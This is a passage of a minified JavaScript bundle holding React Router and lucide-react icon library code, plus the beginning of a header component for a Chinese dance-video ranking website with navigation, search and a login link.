y=Qp(e,{pathname:w}),g=Nm(y&&y.map(E=>Object.assign({},E,{params:Object.assign({},a,E.params),pathname:wt([u,l.encodeLocation?l.encodeLocation(E.pathname).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?u:wt([u,l.encodeLocation?l.encodeLocation(E.pathnameBase).pathname:E.pathnameBase])})),i,n,r);return t&&g?j.createElement($l.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:dt.Pop}},g):g}function ym(){let e=_m(),t=dm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return j.createElement(j.Fragment,null,j.createElement("h2",null,"Unexpected Application Error!"),j.createElement("h3",{style:{fontStyle:"italic"}},t),n?j.createElement("pre",{style:l},n):null,null)}const wm=j.createElement(ym,null);class km extends j.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?j.createElement(Ct.Provider,{value:this.props.routeContext},j.createElement(ed.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function jm(e){let{routeContext:t,match:n,children:r}=e,l=j.useContext(ss);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),j.createElement(Ct.Provider,{value:t},r)}function Nm(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let f=o.findIndex(p=>p.route.id&&(a==null?void 0:a[p.route.id])!==void 0);f>=0||J(!1),o=o.slice(0,Math.min(o.length,f+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<o.length;f++){let p=o[f];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(c=f),p.route.id){let{loaderData:v,errors:w}=n,y=p.route.loader&&v[p.route.id]===void 0&&(!w||w[p.route.id]===void 0);if(p.route.lazy||y){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((f,p,v)=>{let w,y=!1,g=null,E=null;n&&(w=a&&p.route.id?a[p.route.id]:void 0,g=p.route.errorElement||wm,u&&(c<0&&v===0?(y=!0,E=null):c===v&&(y=!0,E=p.route.hydrateFallbackElement||null)));let m=t.concat(o.slice(0,v+1)),d=()=>{let h;return w?h=g:y?h=E:p.route.Component?h=j.createElement(p.route.Component,null):p.route.element?h=p.route.element:h=f,j.createElement(jm,{match:p,routeContext:{outlet:f,matches:m,isDataRoute:n!=null},children:h})};return n&&(p.route.ErrorBoundary||p.route.errorElement||v===0)?j.createElement(km,{location:n.location,revalidation:n.revalidation,component:g,error:w,children:d(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):d()},null)}var ld=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ld||{}),jl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(jl||{});function Sm(e){let t=j.useContext(ss);return t||J(!1),t}function Em(e){let t=j.useContext(pm);return t||J(!1),t}function Cm(e){let t=j.useContext(Ct);return t||J(!1),t}function id(e){let t=Cm(),n=t.matches[t.matches.length-1];return n.route.id||J(!1),n.route.id}function _m(){var e;let t=j.useContext(ed),n=Em(jl.UseRouteError),r=id(jl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Pm(){let{router:e}=Sm(ld.UseNavigateStable),t=id(jl.UseNavigateStable),n=j.useRef(!1);return td(()=>{n.current=!0}),j.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,dr({fromRouteId:t},i)))},[e,t])}function Lm(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function We(e){J(!1)}function zm(e){let{basename:t="/",children:n=null,location:r,navigationType:l=dt.Pop,navigator:i,static:o=!1,future:a}=e;xr()&&J(!1);let u=t.replace(/^\/*/,"/"),c=j.useMemo(()=>({basename:u,navigator:i,static:o,future:dr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=jn(r));let{pathname:f="/",search:p="",hash:v="",state:w=null,key:y="default"}=r,g=j.useMemo(()=>{let E=os(f,u);return E==null?null:{location:{pathname:E,search:p,hash:v,state:w,key:y},navigationType:l}},[u,f,p,v,w,y,l]);return g==null?null:j.createElement(Ht.Provider,{value:c},j.createElement($l.Provider,{children:n,value:g}))}function Ea(e){let{children:t,location:n}=e;return gm(uo(t),n)}new Promise(()=>{});function uo(e,t){t===void 0&&(t=[]);let n=[];return j.Children.forEach(e,(r,l)=>{if(!j.isValidElement(r))return;let i=[...t,l];if(r.type===j.Fragment){n.push.apply(n,uo(r.props.children,i));return}r.type!==We&&J(!1),!r.props.index||!r.props.children||J(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=uo(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function co(){return co=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},co.apply(this,arguments)}function Tm(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Mm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Rm(e,t){return e.button===0&&(!t||t==="_self")&&!Mm(e)}const Om=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Dm="6";try{window.__reactRouterVersion=Dm}catch{}const Im="startTransition",Ca=Ld[Im];function Fm(e){let{basename:t,children:n,future:r,window:l}=e,i=j.useRef();i.current==null&&(i.current=Ap({window:l,v5Compat:!0}));let o=i.current,[a,u]=j.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},f=j.useCallback(p=>{c&&Ca?Ca(()=>u(p)):u(p)},[u,c]);return j.useLayoutEffect(()=>o.listen(f),[o,f]),j.useEffect(()=>Lm(r),[r]),j.createElement(zm,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Um=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",$m=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=j.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:f,viewTransition:p}=t,v=Tm(t,Om),{basename:w}=j.useContext(Ht),y,g=!1;if(typeof c=="string"&&$m.test(c)&&(y=c,Um))try{let h=new URL(window.location.href),x=c.startsWith("//")?new URL(h.protocol+c):new URL(c),S=os(x.pathname,w);x.origin===h.origin&&S!=null?c=S+x.search+x.hash:g=!0}catch{}let E=mm(c,{relative:l}),m=Vm(c,{replace:o,state:a,target:u,preventScrollReset:f,relative:l,viewTransition:p});function d(h){r&&r(h),h.defaultPrevented||m(h)}return j.createElement("a",co({},v,{href:y||E,onClick:g||i?r:d,ref:n,target:u}))});var _a;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(_a||(_a={}));var Pa;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Pa||(Pa={}));function Vm(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=hm(),c=yr(),f=rd(e,{relative:o});return j.useCallback(p=>{if(Rm(p,n)){p.preventDefault();let v=r!==void 0?r:kl(c)===kl(f);u(e,{replace:v,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,f,r,l,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Bm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Am=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),D=(e,t)=>{const n=j.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},f)=>j.createElement("svg",{ref:f,...Bm,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${Am(e)}`,a].join(" "),...c},[...t.map(([p,v])=>j.createElement(p,v)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hm=D("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wm=D("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qm=D("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const as=D("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const od=D("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Km=D("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fr=D("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xm=D("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ym=D("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xn=D("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gm=D("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const La=D("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sd=D("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zm=D("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jm=D("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const za=D("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ta=D("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=D("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bm=D("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=D("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tt=D("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ma=D("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=D("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ad=D("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=D("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=D("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=D("SlidersHorizontal",[["line",{x1:"21",x2:"14",y1:"4",y2:"4",key:"obuewd"}],["line",{x1:"10",x2:"3",y1:"4",y2:"4",key:"1q6298"}],["line",{x1:"21",x2:"12",y1:"12",y2:"12",key:"1iu8h1"}],["line",{x1:"8",x2:"3",y1:"12",y2:"12",key:"ntss68"}],["line",{x1:"21",x2:"16",y1:"20",y2:"20",key:"14d8ph"}],["line",{x1:"12",x2:"3",y1:"20",y2:"20",key:"m0wm8r"}],["line",{x1:"14",x2:"14",y1:"2",y2:"6",key:"14e1ph"}],["line",{x1:"8",x2:"8",y1:"10",y2:"14",key:"1i6ji0"}],["line",{x1:"16",x2:"16",y1:"18",y2:"22",key:"1lctlv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=D("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=D("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=D("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qt=D("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=D("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const us=D("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=D("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=D("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=D("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=D("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),fh=()=>{const[e,t]=j.useState(!1),[n,r]=j.useState(""),l=yr(),i=[{path:"/",label:"首页",icon:tt},{path:"/categories",label:"分类",icon:za},{path:"/ranking",label:"排行榜",icon:xn}],o=a=>l.pathname===a;return s.jsx("header",{className:"bg-gradient-to-r from-pink-500 via-purple-500 to-indigo-600 shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(R,{to:"/",className:"flex items-center space-x-2",children:[s.jsx(tt,{className:"h-8 w-8 text-white"}),s.jsx("span",{className:"text-white text-xl font-bold hidden sm:block",children:"美女热舞排行榜"}),s.jsx("span",{className:"text-white text-lg font-bold sm:hidden",children:"热舞榜"})]}),s.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:i.map(({path:a,label:u,icon:c})=>s.jsxs(R,{to:a,className:`flex items-center space-x-1 px-3 py-2 rounded-md text-sm font-medium transition-colors ${o(a)?"text-yellow-300 bg-white/10":"text-white hover:text-yellow-300 hover:bg-white/10"}`,children:[s.jsx(c,{className:"h-4 w-4"}),s.jsx("span",{children:u})]},a))}),s.jsx("div",{className:"hidden sm:block flex-1 max-w-xs mx-4",children:s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索视频...",value:n,onChange:a=>r(a.target.value),className:"w-full pl-10 pr-4 py-2 rounded-full bg-white/20 border border-white/30 text-white placeholder-white/70 focus:outline-none focus:ring-2 focus:ring-yellow-300 focus:bg-white/30"}),s.jsx(Ma,{className:"absolute left-3 top-2.5 h-5 w-5 text-white/70"})]})}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs(R,{to:"/login",className:"flex items-center space-x-1 px-4 py-2 rounded-full bg-white/20 hover:bg-white/30 text-white transition-colors",children:[s.jsx(us,{className:"h-4 w-4"}),s.jsx("span",{className:"hidden sm:block",children:"登录"})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-white hover:bg-white/10",children:e?s.jsx(dh,{className:"h-6 w-6"}):s.jsx(za,{className:"h-6 w-6"})})]})]}),e&&s.jsxs("div",{className:"md:hidden py-4 border-t border-white/20",children:[s.jsx("div",{className:"px-4 pb-4",children:s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索视频...",value:n,onChange:a=>r(a.target.value),className:"w-full pl-10 pr-4 py-2 rounded-full bg-white/20 border border-white/30 text-white placeholder-white/70 focus:outline-none focus:ring-2 focus:ring-yellow-300"}),s.jsx(Ma,{className:"absolute left-3 top-2.5 h-5 w-5 text-white/70"})]})}),s.jsx("nav",{className:"space-y-2",children:i.map(({path:a,label:u,icon:c})=>s.jsxs(R,{to:a,onClick:()=>t(!1),className:`flex items-center space-x-2 px-4 py-3 text-base font-medium transition-colors ${o(a)?"text-yellow-300 bg-white/10":"text-white hover:text-yellow-300 hover:bg-white/10"}`,children:[s.jsx(c,{className:"h-5 w-5"}),s.jsx("span",{children:u})]},a))})]})]})})},ph=()=>s.jsx("footer",{className:"bg-gray-900 text-gray-300",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 